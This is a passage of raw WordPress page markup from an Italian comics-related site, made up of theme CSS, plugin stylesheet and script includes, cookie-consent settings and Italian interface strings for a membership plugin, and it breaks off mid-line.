.menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-splide-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='frontend.pdf-light-viewer-pro-css' href='https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/dist/pdf-light-viewer-pro-frontend.css?ver=1641381399' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fulgorisumbra.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='photoswipe-light-skin-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/photoswipe/light-skin.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='kt-galleries-css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/css/kadence-galleries.css?ver=1.3.2' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<link rel='stylesheet' id='kadence_page_transitions_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/css/kadence-page-transitions.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /></noscript><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.17' type='font/woff2' crossorigin />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script id="twb-global-js-extra">
var twb = {"nonce":"75619cd2e4","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"75619cd2e4","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"consentOnContinuedBrowsing":false,"perPurposeConsent":true,"whitelabel":false,"lang":"it","siteId":2142259,"enableCMP":true,"googleAdditionalConsentMode":true,"isTCFConsentGlobal":false,"cookiePolicyId":52676263, "banner":{ "brandBackgroundColor":"#26455f","brandTextColor":"black","logo":"[data-uri]","acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#c47ae6","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#ff3d77","rejectButtonCaptionColor":"#000000","position":"float-bottom-center","textColor":"black","backgroundColor":"#e7e7e7" }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.10.1" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.10.1" id="iubenda-head-scripts-1-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/isotope/dist/isotope.pkgd.min.js?ver=1641381436" id="isotope.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/posabsolute-jQuery-printPage-plugin/jquery.printPage.js?ver=1641381420" id="jquery.printPage.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/typeahead.js/dist/typeahead.bundle.min.js?ver=1641381446" id="typeahead.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/grapnel/dist/grapnel.min.js?ver=1641381435" id="grapnel.js-js"></script>
<script id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js-extra">
var PdfLightViewerPro = {"url":{"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php"},"__":{"page":"Page"}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/magazine.js?ver=1641381401" id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/catalog.js?ver=1641381401" id="catalog./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script id="kadence_page_transitions_js-js-extra">
var kptparams = {"inTrans":"overlay-slide-in-right","outTrans":"overlay-slide-out-right","inSpeed":"800","outSpeed":"800","spinner":"1","overlay":"1","mobile":""};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/js/min/kadence-page-transitions-min.js?ver=1.0.8" id="kadence_page_transitions_js-js"></script>
<link rel="https://api.w.org/" href="https://www.fulgorisumbra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fulgorisumbra.com/wp-json/wp/v2/posts/639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fulgorisumbra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/" />
<link rel='shortlink' href='https://www.fulgorisumbra.com/?p=639' />
<link rel="alternate" type="application/json+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2F2017%2F11%2F04%2Ffumetti-e-soda-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2F2017%2F11%2F04%2Ffumetti-e-soda-2017%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.fulgorisumbra.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.fulgorisumbra.com";arm_activatelicense_msg="Si prega di attivare la licenza ARMember";arm_nolicense_msg= "Si prega di attivare la licenza ARMember.";loadActivityError = "Si è verificato un errore durante il caricamento delle attività, riprova.";pinterestPermissionError = "L&#039;utente non ha concesso le autorizzazioni o non ha chiuso il popup";pinterestError = "Spiacenti, si è verificato un problema durante il recupero delle informazioni sull&#039;account";clickToCopyError = "Si è verificato un errore durante la copia, riprova";fbUserLoginError = "L&#039;utente ha annullato l&#039;accesso o non ha autorizzato completamente.";closeAccountError = "Si è verificato un errore durante la chiusura dell&#039;account, riprova.";invalidFileTypeError = "Siamo spiacenti, questo tipo di file non è consentito per motivi di sicurezza.";fileSizeError = "Non è consentito un file di dimensioni superiori a {SIZE}.";fileUploadError = "Si è verificato un errore nel caricamento del file, riprova.";coverRemoveConfirm = "Sei sicuro di voler rimuovere la foto di copertina?";profileRemoveConfirm = "Sei sicuro di voler rimuovere la foto del profilo?";errorPerformingAction = "Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";userSubscriptionCancel = "L&#039;abbonamento dell&#039;utente è stato annullato";ARM_Loding = "Caricamento..";Post_Publish ="Dopo un certo tempo il post viene pubblicato";Post_Modify ="Dopo un certo tempo il post viene modificato";wentwrong ="Scusa, qualcosa è andato storto. Per favore riprova.";bulkActionError = "Seleziona un&#039;azione valida.";bulkRecordsError ="Seleziona uno o più record.";clearLoginAttempts ="Tentativi di accesso cancellati con successo.";clearLoginHistory ="Cronologia accessi cancellata con successo.";nopasswordforimport ="La password non può essere lasciata vuota.";delBadgeSuccess ="Il badge è stato eliminato con successo.";delBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge, riprova.";delAchievementBadgeSuccess ="I badge degli obiettivi sono stati eliminati con successo.";delAchievementBadgeError ="Si è verificato un errore durante l&#039;eliminazione dei badge degli obiettivi. Riprova.";addUserAchievementSuccess ="Obiettivo utente aggiunto correttamente.";delUserBadgeSuccess ="Il badge utente è stato eliminato con successo.";delUserBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge utente, riprova.";delPlansSuccess ="I piani sono stati eliminati con successo.";delPlansError ="Si è verificato un errore durante l&#039;eliminazione dei piani, riprova.";delPlanError ="Si è verificato un errore durante l&#039;eliminazione del piano, riprova.";stripePlanIDWarning ="Se lasci questo campo vuoto, lo stripe non sarà disponibile nella configurazione per i piani ricorrenti.";delSetupsSuccess ="Le impostazioni sono state eliminate con successo.";delSetupsError ="Si è verificato un errore durante l&#039;eliminazione delle impostazioni. Riprova.";delSetupSuccess ="L&#039;installazione è stata eliminata correttamente.";delSetupError ="Si è verificato un errore durante l&#039;eliminazione della configurazione. Riprova.";delFormSetSuccess ="Insieme di moduli eliminato correttamente.";delFormSetError ="Si è verificato un errore durante l&#039;eliminazione del set di moduli, riprova.";delFormSuccess ="Modulo eliminato con successo.";delFormError ="Si è verificato un errore durante l&#039;eliminazione del modulo, riprova.";delRuleSuccess ="La regola è stata eliminata correttamente.";delRuleError ="Si è verificato un errore durante l&#039;eliminazione della regola. Riprova.";delRulesSuccess ="Le regole sono state eliminate con successo.";delRulesError ="Si è verificato un errore durante l&#039;eliminazione delle regole, riprova.";prevTransactionError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli della transazione. Riprova.";invoiceTransactionError ="Si è verificato un errore durante la generazione della fattura con i dettagli della transazione. Riprova.";prevMemberDetailError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli dei membri. Riprova.";prevMemberActivityError ="Si è verificato un errore durante la visualizzazione dei dettagli delle attività dei membri. Riprova.";prevCustomCssError ="Si è verificato un errore durante la visualizzazione delle informazioni sulla classe CSS ARMember. Riprova.";prevImportMemberDetailError ="Carica il file appropriato per importare gli utenti.";delTransactionSuccess ="La transazione è stata eliminata con successo.";cancelSubscriptionSuccess ="L&#039;abbonamento è stato annullato con successo.";delTransactionsSuccess ="La/e transazione/i è stata eliminata con successo.";delAutoMessageSuccess ="Il messaggio è stato eliminato con successo.";delAutoMessageError ="Si è verificato un errore durante l&#039;eliminazione del messaggio. Riprova.";delAutoMessagesSuccess ="I messaggi sono stati eliminati con successo.";delAutoMessagesError ="Si è verificato un errore durante l&#039;eliminazione dei messaggi, riprova.";delCouponSuccess ="Il coupon è stato eliminato con successo.";delCouponError ="Si è verificato un errore durante l&#039;eliminazione del coupon, riprova.";delCouponsSuccess ="I coupon sono stati eliminati con successo.";delCouponsError ="Si è verificato un errore durante l&#039;eliminazione dei coupon, riprova.";saveSettingsSuccess ="Le impostazioni sono state salvate con successo.";saveSettingsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni, riprova.";saveDefaultRuleSuccess ="Regole predefinite salvate correttamente.";saveDefaultRuleError ="Si è verificato un errore durante l&#039;aggiornamento delle regole, riprova.";saveOptInsSuccess ="Impostazioni di partecipazione salvate correttamente.";saveOptInsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni di partecipazione, riprova.";delOptInsConfirm ="Sei sicuro di voler eliminare la configurazione?";delMemberActivityError ="Si è verificato un errore durante l&#039;eliminazione delle attività dei membri, riprova.";noTemplateError ="Modello non trovato.";saveTemplateSuccess ="Le opzioni del modello sono state salvate correttamente.";saveTemplateError ="Si è verificato un errore durante l&#039;aggiornamento delle opzioni del modello, riprova.";prevTemplateError ="Si è verificato un errore durante la generazione dell&#039;anteprima del modello. Riprova.";addTemplateSuccess ="Il modello è stato aggiunto con successo.";addTemplateError ="Si è verificato un errore durante l&#039;aggiunta del modello, riprova.";delTemplateSuccess ="Il modello è stato eliminato con successo.";delTemplateError ="Si è verificato un errore durante l&#039;eliminazione del modello, riprova.";saveEmailTemplateSuccess ="Modello email aggiornato correttamente.";saveAutoMessageSuccess ="Messaggio aggiornato con successo.";saveBadgeSuccess ="Badge aggiornati con successo.";addAchievementSuccess ="Risultati aggiunti con successo.";saveAchievementSuccess ="Risultati aggiornati con successo.";addDripRuleSuccess ="Regola aggiunta correttamente.";saveDripRuleSuccess ="Regola aggiornata con successo.";pastDateError ="Impossibile impostare date passate.";pastStartDateError ="La data di inizio non può essere precedente alla data corrente.";pastExpireDateError ="La data di scadenza non può essere precedente alla data corrente.";couponExpireDateError ="La data di scadenza non può essere precedente alla data di inizio.";uniqueformsetname ="Questo nome impostato esiste già.";uniquesignupformname ="Questo nome modulo esiste già.";installAddonError ="Si è verificato un errore durante l&#039;installazione del componente aggiuntivo. Riprova.";installAddonSuccess ="Componente aggiuntivo installato correttamente.";activeAddonError ="Si è verificato un errore durante l&#039;attivazione del componente aggiuntivo. Riprova.";activeAddonSuccess ="Componente aggiuntivo attivato correttamente.";deactiveAddonSuccess ="Componente aggiuntivo disattivato con successo.";confirmCancelSubscription ="Sei sicuro di voler annullare l&#039;abbonamento?";errorPerformingAction ="Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";arm_nothing_found ="Spiacenti, non è stato trovato nulla.";delPaidPostSuccess ="La posta a pagamento è stata eliminata correttamente.";delPaidPostError ="Si è verificato un errore durante l&#039;eliminazione della posta a pagamento, riprova.";armEditCurrency 